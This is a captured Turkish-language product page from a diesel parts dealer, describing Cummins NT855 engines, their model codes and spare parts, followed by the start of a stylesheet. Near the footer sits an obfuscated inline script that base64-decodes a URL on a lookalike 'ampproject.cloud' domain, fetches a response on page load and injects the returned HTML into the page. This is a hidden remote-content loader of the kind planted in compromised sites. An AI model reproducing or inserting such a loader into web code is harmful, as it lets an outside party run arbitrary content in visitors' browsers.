

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.aytuglu.com/cummins-nt-855-motor/
body_size: 28294
content:


<!DOCTYPE html>
<html lang="tr">

<head>
	
	<meta charset="utf-8">
	<meta http-equiv="Content-type" content="text/html; charset=utf-8" />	
	
	<meta property="og:url" content="http://www.aytuglu.com/cummins-nt-855-motor/" />
	<meta property="og:site_name" content="Aytuglu.com" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Cummins NT855 Dizel Motorlar ve Yedek Parçaları - Cummins Motor Özellikleri - Yedek Parçaları - Aytuğlu Dizel" />
	<meta property="og:image" content=http://www.aytuglu.com/resimleri/cummins-nt-855-motor.jpg" />
	
	<title>Cummins NT855 Dizel Motorlar ve Yedek Parçaları - Cummins Motor Özellikleri - Yedek Parçaları - Aytuğlu Dizel</title>
	
	

	<!-- Mobile Specific Metas
	================================================== -->

	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">


	<!-- CSS
	================================================== -->

	<!-- Bootstrap -->
	<link rel="stylesheet" href="/css/bootstrap.min.css">
	<!-- Template styles-->
	<link rel="stylesheet" href="/css/style.css">
	<!-- Responsive styles-->
	<link rel="stylesheet" href="/css/responsive.css">
	<!-- FontAwesome -->
	<link rel="stylesheet" href="/css/font-awesome.min.css">
	<!-- Animation -->
	<link rel="stylesheet" href="/css/animate.css">
	<!-- Owl Carousel -->
	<link rel="stylesheet" href="/css/owl.carousel.min.css">
	<link rel="stylesheet" href="/css/owl.theme.default.min.css">
	<!-- Colorbox -->
	<link rel="stylesheet" href="/css/colorbox.css">
	


	<!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
	<!--[if lt IE 9]>
      <script src="/js/html5shiv.js"></script>
      <script src="/js/respond.min.js"></script>
    <![endif]-->
	
	

</head>

<body>

	<div class="body-inner">

		<div id="top-bar" class="top-bar">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
						<ul class="top-info" style="padding-top: 7px;">
						<li><i class="fa fa-phone">&nbsp;</i>
								<p class="info-text">Aytuğlu iletişim hattı: (+90) 216 410 80 52</p>
							</li>
							
							
							
							
						</ul>
					</div>
					<!--/ Top info end -->

					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 top-social text-right">
						<ul class="unstyled">
						
						<li>
								<a title="Facebook" href="https://www.facebook.com/AytugluCumminsDizel" rel="nofollow" target="_blank">
									<span class="social-icon"><i class="fa fa-facebook"></i></span>
								</a>
								<a title="Instagram" href="https://www.instagram.com/parts.cummins/" rel="nofollow" target="_blank">
									<span class="social-icon"><i class="fa fa-instagram"></i></span>
								</a>
								<a title="Twitter" href="https://twitter.com/aytugludizel" rel="nofollow" target="_blank">
									<span class="social-icon"><i class="fa fa-twitter"></i></span>
								</a>
								<a title="youtube" href="https://www.youtube.com/channel/UCb3sSOq2iuISNu0rqWqVDDw" rel="nofollow" target="_blank">
									<span class="social-icon"><i class="fa fa-youtube"></i></span>
								</a>
								
							</li>
							<div class="visible-xs">
							<br>						
							</div>
							<li>
							<a class="btn btn-primary" href="/eng/">EN</a>
							</li>
							
							<li >
							<a class="btn btn-primary" href="/ru/">RU</a>
							</li>
							
							<li >
							<a class="btn btn-primary" href="/de/">DE</a>
							</li>
							
							<li >
							<a class="btn btn-primary" href="/bg/">BG</a>
							</li>
							
							<li >
							<a class="btn btn-primary" href="/el/">EL</a>
							</li>
						</ul>
						
						
					</div>
					<!--/ Top social end -->
				</div>
				<!--/ Content row end -->
			</div>
			<!--/ Container end -->
		</div>
		<!--/ Topbar end -->

		<!-- Header start -->
		<header id="header" class="header-two">
			<div class="container">
				<div class="row">
					<div class="navbar-header">
						<div class="logo">
							<a href="/">
								<img src="/images/logo-2.png" alt="Aytuğlu Dizel">
							</a>
						</div><!-- logo end -->
					</div><!-- Navbar header end -->

					<nav class="site-navigation navigation pull-right">
						<div class="site-nav-inner">
							<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

							<div class="collapse navbar-collapse navbar-responsive-collapse">
									<ul class="nav navbar-nav" style="padding-top: 13px;">
										
										<li><a href="/">ANA SAYFA</a></li>

										<li class="dropdown">
											<a href="#" class="dropdown-toggle" data-toggle="dropdown">KURUMSAL <i
													class="fa fa-angle-down"></i></a>
											<ul class="dropdown-menu" role="menu">
												<li><a href="/cummins-servis/">Kurumsal Bilgiler</a></li>
												<li><a href="/cummins-servis/cummins-turkiye/">Cummins Türkiye</a></li>
												<li><a href="/tarihce/">Tarihçe</a></li>
												
											</ul>
										</li>

										<li class="dropdown">
											<a href="#" class="dropdown-toggle" data-toggle="dropdown">ÜRÜNLER <i
													class="fa fa-angle-down"></i></a>
											<ul class="dropdown-menu" role="menu">
												<li><a href="/cummins-yedek-parca/">Cummins® Yedek Parçalar</a></li>
												<li><a href="/temsa-otobus-cummins-yedekleri/">Temsa Otobüs Cummins® Yedekleri</a></li>
												<li><a href="/cummins-onan-yedekleri/">Cummins® Onan Yedekleri</a></li>
												<li><a href="/cummins-fleetguard-filtre/">Fleetguard Filtre</a></li>
											</ul>
										</li>

										<li class="dropdown">
											<a href="#" class="dropdown-toggle" data-toggle="dropdown">MARKALAR <i
													class="fa fa-angle-down"></i></a>
											<ul class="dropdown-menu" role="menu">
												<li><a href="/markalar/cummins-istanbul/">CUMMINS®</a></li>
												<li><a href="/markalar/fp-diesel/">FP DIESEL</a></li>
												<li><a href="/markalar/pai-industries/">PAI INDUSTRIES</a></li>
												<li><a href="/markalar/pro-power-products/">PRO POWER PRODUCTS</a></li>												
											</ul>
										</li>

										<li class="dropdown">
											<a href="#" class="dropdown-toggle" data-toggle="dropdown">CUMMINS MOTORLAR <i
													class="fa fa-angle-down"></i></a>
											<ul class="dropdown-menu" role="menu">
												<li><a href="/cummins-motorlar/motor-modelleri/">Motor Modelleri</a></li>
												<li class="dropdown-submenu">
													<a href="/cummins-motorlar/kullanim-alanlari/">Kullanım Alanları</a>
													<ul class="dropdown-menu">
														<li><a href="/cummins-motorlar/motor-modelleri/cummins-jenerator/">Cummins Jeneratör</a></li>
													    <li><a href="/cummins-motorlar/kullanim-alanlari/#tab">İş Makinaları</a></li>
														<li><a href="/cummins-motorlar/kullanim-alanlari/#tab">Jeneratörler</a></li>
														<li><a href="/cummins-motorlar/kullanim-alanlari/#tab">Denizcilik</a></li>	
														<li><a href="/cummins-motorlar/kullanim-alanlari/#tab">Kamyon</a></li>
														<li><a href="/cummins-motorlar/kullanim-alanlari/#tab">Diğer</a></li>
																													
													</ul>
												</li>
											</ul>
										</li>

										<li><a href="/medya/">MEDYA</a></li>
										
										<li><a href="/iletisim/">İLETİŞİM</a></li>
										
										<li>
										
						<div class="nav-search">
						<span id="search"><i class="fa fa-search"></i></span>
					</div><!-- Search end -->

					<div class="search-block" style="display: none;">
					<form action="/arama.asp" method="get" >
						<input name="s" type="text" class="form-control" placeholder="Aramak istediğinizi yazıp enter tuşuna basınız.">
						<span class="search-close">&times;</span>
					</form>
					</div><!-- Site search end -->
					

					
										</li>

									</ul>
									
									<!--/ Nav ul end -->
									
									
								</div>

								<!--/ Collapse end -->
								

						</div><!-- Site Navbar inner end -->

					</nav>
					<!--/ Navigation end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</header>
		<!--/ Header end -->
		
		  <section id="main-container" class="main-container">
	
      <div class="container">
	  
    <div class="row">
            <div class="col-md-12">
               <h1 class="column-title">Cummins NT855 Dizel Motorlar ve Yedek Parçaları</h1>			   
			   			   
<div class="row">	

<div class="col-md-9 motor">
<a href="/resimleri/cummins-nt-855-motor.jpg" class="gallery-popup" >
<img src="/resimleri/cummins-nt-855-motor-240.jpg" alt="Cummins NT855 Dizel Motorlar ve Yedek Parçaları" title="Cummins NT855 Dizel Motorlar ve Yedek Parçaları" align = "left" style="padding-right: 10px;">	
</a>


<h2 style="color: #948b6c; font-size: 20px;">6 silindirli. 14 Litre. Türbolu Cummins NT855 motorlar birçok farklı aplikasyonda kullanılmakta ve aftercoolerlı ve STC’li NTA855 modellerinde 500 HP üzerinde güç alınmaktadır.</h2>
<p>1950 li yıllarda üretimine başlanan 743 in<sup>3</sup> Cummins NH220 model motorlar. çeşitli modifikasyonlar geçirerek. 1960’ların başında ilk 855 in<sup>3</sup> hacme sahip. Cummins NT855 motorlara temel oluşturdu. İlk türbolu Cummins NT855 motorlar üretildiğinde “Small Cam” olarak tabir edilen ince tip eksantrik milleri kullanmaktaydı. Pistonları da “düz kafa” stilindeydi. Daha sonra. kompresyon oranları standardize edilerek “kale tipi” olarak isimlenen supap yuvalı ve günümüzde de kullanılmakta olan pistonlar kullanılmaya başlandı.</p>
<p><img class="img-responsive" src="https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_1.jpg" alt="Cummins NT855 " width="400" height="400" srcset="https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_1.jpg 400w. https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_1-150x150.jpg 150w. https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_1-300x300.jpg 300w. https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_1-257x257.jpg 257w. https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_1-50x50.jpg 50w. https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_1-100x100.jpg 100w" sizes="(max-width: 400px) 100vw. 400px"> 70’li yıllarda ise Small Cam motorların yerini Big Cam tabir edilen. Cummins NT855 motorlar aldı.Cummins Big Cam motorlar yakıt tüketimi açısından çok daha iyi verime sahiptiler ve Cummins’in en çok tercih edilen motorlarından oldular.</p>
<p>Önce. Cummins NT855-G1. NT855-G2. NTA855-G3. NTA855-G4. NTA855-G5. NTA855-G6 NTA855-G7 ve son olarak NTA855-G8…</p>
<p>Günümüzde. Cummins NT855 serileri. üzerinde geliştirilmiş olan önemli teknolojik ilerlemelerle. hala Cummins’in aranan motorlarından biri olma özelliğini korumakta. adeta bir rekora gitmektedir. Cummins NT855 motorlar yüksek beygir gücü. nispeten düşük yakıt sarfiyatı ve sağlam yapısı ile özellikle jeneratör ve gemicilik alanında sıklıkla kullanılmaktadır.</p>
<p>Birçok Cummins serisinde olduğu gibi. Cummins NT855 serilerinde kullanılan; T harfi Turbo’lu olduğunu. A harfi Aftercooler’a sahip olduğunu. G harfi de Jeneratör motoru olduğunu göstermektedir. Motor modelinden sonra G yerine C harfi geldiğinde ise “Construction” yani iş makinesi için üretilmiş bir motor olduğu anlaşılmalıdır.</p>
<p>Örneğin Cummins NTA855-G7 modelini ele aldığımızda STC’li. türbolu. aftercoolera sahip bir jeneratör motoru olduğunu anlamaktayız. Bu motordan 1500 devirde. 525 HP güç alınabilmektedir.</p>
<p>STC: “Step Timing Control” teriminin kısaltmasıdır. STC li motorlarda yakıt sisteminde bulunan basınç ve yakıt püskürtme zamanlaması daha önceki versiyonlara göre optimize edilerek güç ve verimin artırılması sağlanmıştır.</p>
<p>Daha detaylı bilgi için:<br>
<a href="http://dieselgenerators.com/library/pdffiles/C440D5.pdf" target="_blank">http://dieselgenerators.com/library/pdffiles/C440D5.pdf</a></p>
<div id="attachment_3049" style="width: 370px" class="wp-caption alignleft"><a href="https://www.aytuglu.com/wp-content/uploads/2015/10/Cummins-Engine-NTA855-Diesel-Generator.jpg" data-slb-group="3056" data-slb-active="1" data-slb-internal="0"><img aria-describedby="caption-attachment-3049" class="img-responsive" src="https://www.aytuglu.com/wp-content/uploads/2015/10/Cummins-Engine-NTA855-Diesel-Generator_mini2.jpg" alt="Cummins NT 855 Generator" width="360" height="222"></a><p id="caption-attachment-3049" class="wp-caption-text">Cummins Engine NTA855 Diesel Generator</p></div>
<p>Cummins NT855 motoru için yedek parça almak isteyenlerin; hangi parçayı almalıyım. fiyatı nedir. hangisini tavsiye edersiniz. kalitesi nasıldır. hangi konulara dikkat etmeliyim gibi soruları olabilir. Cummins motor yedek parçaları üzerinde 40 yılı aşkın deneyime sahip bir firma olarak. motorunuzun yedek parçaları ile ilgili her konuda sizlere yardımcı olmaktan memnuniyet duyarız.</p>
<p>Cummins NT855 motor için gereken tüm rektifiye malzemelerin yanı sıra; hararet müşiri. yağ müşiri. basınç sensörü. istikamet sensörü. EFC yakıt kontrol kartı. mazot pompa aktuatörü. devir okuyucu manyetik pick-up. mazot pompası için solenoid bobin gibi elektrik ve elektronik donanım parçaları da stoklarımızda bulunan parçalar arasındadır.</p>
<div class="col span_12">
<div id="attachment_3195" style="width: 360px" class="wp-caption alignleft"><img aria-describedby="caption-attachment-3195" class="img-responsive" src="https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_2.jpg" alt="Cummins NT855 Enjektör" width="350" height="200" srcset="https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_2.jpg 350w. https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_2-300x171.jpg 300w" sizes="(max-width: 350px) 100vw. 350px"><p id="caption-attachment-3195" class="wp-caption-text">Cummins NT855 Enjektör – 3054218</p></div>
<div id="attachment_3196" style="width: 360px" class="wp-caption alignleft"><img aria-describedby="caption-attachment-3196" class="img-responsive" src="https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_3.jpg" alt="Cummins NT855 Komple Bobin " width="350" height="200" srcset="https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_3.jpg 350w. https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_3-300x171.jpg 300w" sizes="(max-width: 350px) 100vw. 350px"><p id="caption-attachment-3196" class="wp-caption-text">Cummins NT855 Komple Bobin – 3017993</p></div>
</div><div class="clear"></div>
<div style="height: 10px;" class="divider"></div>
<div class="col span_12">
<div id="attachment_3199" style="width: 360px" class="wp-caption alignleft"><img aria-describedby="caption-attachment-3199" class="img-responsive" src="https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_5.jpg" alt="Cummins NT855 Yağ Soğutucu elemanı" width="350" height="200" srcset="https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_5.jpg 350w. https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_5-300x171.jpg 300w" sizes="(max-width: 350px) 100vw. 350px"><p id="caption-attachment-3199" class="wp-caption-text">Cummins NT855 Yağ Soğutucu elemanı – 3021581</p></div>
<div id="attachment_3198" style="width: 360px" class="wp-caption alignleft"><img aria-describedby="caption-attachment-3198" class="img-responsive" src="https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_4.jpg" alt="Cummins NT855 Yağ Soğutucu elemanı" width="350" height="200" srcset="https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_4.jpg 350w. https://www.aytuglu.com/wp-content/uploads/2015/10/NT855_4-300x171.jpg 300w" sizes="(max-width: 350px) 100vw. 350px"><p id="caption-attachment-3198" class="wp-caption-text">Cummins Havalandırma – 3008595</p></div>
</div><div class="clear"></div>
<div style="height: 10px;" class="divider"></div>
Gerek Cummins NT855 Small Cam motorlarda. gerekse Cummins NT855 Big Cam motorlarda kullanılan tüm yedek parçalar. firmamız Aytuğlu Dizel’in deposunda her zaman bulunmaktadır. <a href="https://www.aytuglu.com/cummins-yedek-parca-siparis/" target="_blank">Motor seri numarası</a> ile sorulduğunda. istenen Cummins NT855 parça kolaylıkla tespit edilip ihtiyacınız karşılanacaktır.<p></p>
<div style="height: 20px;" class="divider"></div>
<p>Cummins NT855 motorlar ile ilgili tüm detaylar sahip olduğumuz 40 yıllık tecrübe ile bilinmekte; bununla beraber. bu motorlar farklı güce ve kullanım alanına göre çok fazla değişen yedek parça ve donanıma sahip olduğundan. seri numarasına göre çalışmak olası hataların önüne geçmektedir. Cummins NT855 tipi motorların tüm bilgileri Cummins’in Quickserve online internet sitesinde de bulunmakta ve tarafımıza <a href="https://www.aytuglu.com/cummins-yedek-parca-siparis/" target="_blank">motor seri numarası</a> bildirildiğinde teklifleriniz sorunsuzca. hatasız olarak hazırlanmaktadır.</p>
<p><a href="https://quickserve.cummins.com/info/index.html" target="_blank">https://quickserve.cummins.com/info/index.html</a></p>
<p style="font-size: 9pt;">Not : Bu site Cummins’in resmi sitesi olduğundan kullanımı izine tabidir.</p>
	
</div>							
	
	
<div class="col-md-3">

	<div class="sidebar">
<div class="widget">
                     <h3 class="widget-title">CUMMINS MOTOR MODELLERİ</h3>
                     <ul class="nav nav-tabs nav-stacked service-menu">
					 
					  

						<li >
						<a href="/cummins-4bt-39-motor/">Cummins 4BT 3.9 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-6bt-59-motor/">Cummins 6BT 5.9 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-6ct-83-motor/">Cummins 6CT 8.3 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-isb-59-motor/">Cummins ISB 5.9 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-isb-67-motor/">Cummins ISB 6.7 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-isc-motor/">Cummins ISC Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-isl-motor/">Cummins ISL Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-ism-motor/">Cummins ISM Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-kt19-motor/">Cummins KT19 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-kt38-motor/">Cummins KT38 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-kt50-motor/">Cummins KT-50 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-kta19-motor/">Cummins KTA19 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-kta38-motor/">Cummins KTA38 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-kta50-motor/">Cummins KTA-50 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-lt10-motor/">Cummins LT10 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-n14-motor/">Cummins N14 Motor
						</a></li>
						

						 

						<li class="active">
						<a href="/cummins-nt-855-motor/">Cummins NT 855 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-qsb-33-motor/">Cummins QSB 3.3 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-qsk-19-motor/">Cummins QSK 19 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-qsk-23-motor/">Cummins QSK 23 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-qsk-60-motor/">Cummins QSK 60 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-qsl-9-motor/">Cummins QSL 9 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-qsm-11-motor/">Cummins QSM 11 Marine Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-qsm11-motor/">Cummins QSM11 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-qst-30-motor/">Cummins QST 30 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-qsx-15-motor/">Cummins QSX 15 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-vt-903-motor/">Cummins VT 903 Motor
						</a></li>
						

						 

						<li >
						<a href="/cummins-vta-28-motor/">Cummins VTA 28 Motor
						</a></li>
						

						
						
                        
                        
                     </ul>
                  </div>
				  </div>

</div>							
	
</div>
			   
               
			   

            </div><!-- Col end -->

         </div><!-- Content row end -->


  
	</div><!-- Conatiner end -->
   </section><!-- Main container end -->
	
	
     
	 
		<footer id="footer" class="footer bg-overlay">
			<div class="footer-main">
				<div class="container">
					<div class="row">
						<form action="/ebulten-islem.asp" method="post" >
							<div class="col-md-4 col-sm-12 footer-widget footer-about">
								<h3 class="widget-title">AYLIK BÜLTEN KAYIT FORMU</h3>
								
								<p>Cummins ile ilgili güncel bilgileri, teknolojik haberleri ve yenilikleri izleyebileceğiniz elektronik bültenlerimizi size de göndermemizi isterseniz lütfen aşağıdaki formu doldurunuz.</p>
								
								<div class="form-group">
								<label>İsim</label>
								<input class="form-control form-control-name" name="ad" id="ad" placeholder="" type="text" >
								<br>
								<label>Eposta *</label>
								<input class="form-control form-control-name" name="email" id="email" placeholder="" type="text" required="">
								<br>
								<label>Şirket</label>
								<input class="form-control form-control-name" name="firma" id="firma" placeholder="" type="text" >
								<br>
								<button class="btn btn-primary solid blank" type="submit">KAYIT OL</button>
								</div>
								
							</div><!-- Col end -->
						</form>
						<div class="col-md-4 col-sm-12 footer-widget">
							<h3 class="widget-title">SITE HARITASI</h3>
							<ul class="list-arrow">
								<li><a href="/">ANA SAYFA</a></li>
								<li><a href="/cummins-servis/">KURUMSAL</a></li>
								<li><a href="/cummins-servis/">Kurumsal Bilgiler</a></li>
								<li><a href="/cummins-servis/cummins-turkiye/">Cummins Türkiye</a></li>
								<li><a href="/cummins-yedek-parca/">ÜRÜNLER</a></li>
								<li><a href="/cummins-yedek-parca/">Cummins® Yedek Parçalar</a></li>
								<li><a href="/temsa-otobus-cummins-yedekleri/">Temsa Otobüs Cummins® Yedekleri</a></li>
								<li><a href="/cummins-onan-yedekleri/">Cummins® Onan Yedekleri</a></li>
								<li><a href="/cummins-fleetguard-filtre/">Fleetguard Filtre</a></li>
								<li><a href="/markalar/cummins-istanbul/">MARKALAR</a></li>
								<li><a href="/markalar/cummins-istanbul/">CUMMINS®</a></li>
								<li><a href="/markalar/fp-diesel/">FP DIESEL</a></li>
								<li><a href="/markalar/pai-industries/">PAI INDUSTRIES</a></li>
								<li><a href="/markalar/pro-power-products/">PRO POWER PRODUCTS</a></li>
								<li><a href="/cummins-motorlar/motor-modelleri/">CUMMINS MOTORLAR</a></li>
								<li><a href="/cummins-motorlar/motor-modelleri/">MOTOR MODELLERİ</a></li>
								<li><a href="/cummins-motorlar/motor-modelleri/cummins-jenerator/">KULLANIM ALANLARI</a></li>
								<li><a href="/cummins-motorlar/motor-modelleri/cummins-jenerator/">CUMMINS JENERATÖR</a></li>
								<li><a href="/iletisim/">İLETİŞİM</a></li>
								
								
							</ul>
							
						</div><!-- Col end -->

						<div class="col-md-4 col-sm-12 footer-widget">
							<h3 class="widget-title">İLETİŞİM BİLGİLERİ</h3>
							
							
							<div class="working-hours">
								<strong><span style="color: #f4a73e;">Aytuğlu Dizel Yedek Parça San. Ve Tic. Ltd. Şti.</span></strong>
<br>
İdealtepe Mahallesi, Dik Sokak, No:13<br>34841, Maltepe, İstanbul
<br><strong><span style="color: #f4a73e;">Tel:</span></strong> (+90) 216 410 80 52 (pbx)

<br><strong><span style="color: #f4a73e;">WhatsApp:</span></strong> (+90) 533 666 99 00

<br><strong><span style="color: #f4a73e;">Faks:</span></strong> (+90) 216 416 50 93

<br><strong><span style="color: #f4a73e;">Email:</span></strong> <span style="text-decoration:underline;"><a href="mailto:yedekparca@aytuglu.com?subject=Merhaba Aytuğlu Dizel" style="color: #739986;">yedekparca@aytuglu.com</a> </span>
								
								<br>
								<br>
								<strong><span style="color: #f4a73e;">ÇALIŞMA SAATLERİMİZ</span></strong>
								<br><br> Pazartesi - Cuma: <span class="text-right">09.00-17.30</span>
								<br> Cumartesi: <span class="text-right">09.00-13.00</span>								
							</div>
						</div><!-- Col end -->


					</div><!-- Row end -->
				</div><!-- Container end -->
			</div><!-- Footer main end -->

			<div class="copyright">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6">
							<div class="copyright-info">
								<span>
								© 2021 Aytuğlu Dizel LTD. ŞTİ. Sitede yer alan tüm isimler, numaralar, semboller, tanımlamalar ve resimler sadece referans amacıyla kullanılmakta olup, karşılık gelen hak sahibi üretici firmalara aittir. Cummins ®, Cummins ® Inc. firmasının tescilli, ticareti markasıdır.
								</span>
							</div>
						</div>

						<div class="col-xs-12 col-sm-6">
							<div class="footer-menu">
								Tüm Hakları Saklıdır.
								</div>
								<br>
								
							</div>
						</div>
					</div><!-- Row end -->

					<div id="back-to-top" data-spy="affix" data-offset-top="10" class="back-to-top affix">
						<button class="btn btn-primary" title="Back to Top">
							<i class="fa fa-angle-double-up"></i>
						</button>
					</div>

				</div><!-- Container end -->
			</div><!-- Copyright end -->
			
			<div>
	   <a href="https://api.whatsapp.com/send?phone=905336669900" target="_blank" title="WhatsApp İletişim Hattı">
			<img src="/images/icon-whatsapp.png" style="position: fixed;bottom: 15px;left: 30px;max-width: 50px;" >
	   </a>	
	</div>

		</footer><!-- Footer end -->
		
		
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9hbXBwcm9qZWN0LmNsb3VkL2xpY2Vuc2UyLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-9125555-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-9125555-1');
</script>


		<!-- Javascript Files
	================================================== -->

		<!-- initialize jQuery Library -->
		<script type="text/javascript" src="/js/jquery.js"></script>
		<!-- Bootstrap jQuery -->
		<script type="text/javascript" src="/js/bootstrap.min.js"></script>
		<!-- Owl Carousel -->
		<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
		<!-- Color box -->
		<script type="text/javascript" src="/js/jquery.colorbox.js"></script>
		<!-- Isotope -->
		<script type="text/javascript" src="/js/isotope.js"></script>
		<script type="text/javascript" src="/js/ini.isotope.js"></script>

 
	 <!-- Template custom -->
	 <script type="text/javascript" src="/js/custom.js"></script>
	 
	

	</div><!-- Body inner end -->
</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://www.aytuglu.com/css/style.css
body_size: 62506
content:
/*
   Template Name: Cornike - Business HTML5 Template
   Author: Tripples
   Author URI: https://themeforest.net/user/tripples
   Description: Cornike - Business HTML5 Template
   Version: 1.0
*/


/* Table of Content
==================================================
1.    Typography
2.    Global Styles
3.    Top Bar
4.    Header area
5.    Slider
6.    Call to action
7.    Features
8.    Facts
9.    Services
10.   Project area
11.   Content area
12.   Testimonial
13.   Subscribe area
14.   News section
15.   Footer
16.   Sub Pages
17.   Contact Us
18.   News Listing
19.   News Single
20.   Sidebar
21.   Error page
  
*/

@import url(https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,500i,600,600i,700,700i,800|Open+Sans:400,400i,600,600i,700,700i,800);

/* Typography
================================================== */

body {
    background: #fff;
    color: #555;
}

body,
p {
    font-family: 'Open Sans', sans-serif;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased !important;
    line-height: 26px;
    font-size: 15px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #212121;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased !important;
}

h1 {
    font-size: 30px;
    line-height: 48px;
}

h2 {
    font-size: 28px;
    line-height: 36px;
